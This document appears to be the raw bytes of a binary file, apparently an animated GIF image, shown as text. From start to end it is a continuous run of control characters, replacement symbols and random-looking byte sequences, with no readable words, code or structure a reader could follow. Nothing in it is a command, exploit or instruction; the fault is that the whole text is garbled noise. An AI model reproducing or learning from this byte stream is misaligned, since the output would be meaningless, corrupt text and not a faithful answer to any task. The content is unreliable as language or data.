��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
